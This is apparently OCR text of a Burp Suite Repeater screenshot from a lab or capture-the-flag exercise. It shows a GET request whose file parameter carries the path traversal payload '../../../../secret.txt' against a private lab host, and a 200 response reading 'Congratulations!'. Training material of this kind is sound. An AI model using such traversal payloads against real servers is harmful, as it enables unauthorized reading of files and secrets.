 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.152.246:7504 HTTP/1
Request
Pretty Raw Hex \n
1 GET /directory?file=../../../../secret.txt HTTP/1.1
2 Host: 10.10.152.246:7504
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.152.246:7504/something
9 Cookie: token=
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 46
5 ETag: W/"2e-lpLtYMOJbbDbZyhn3wKQ9c47YRE"
6 Date: Thu, 24 Nov 2022 16:30:05 GMT
7 Connection: close
8
9 Congratulations!
10
1
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done
246 bytes | 203 millis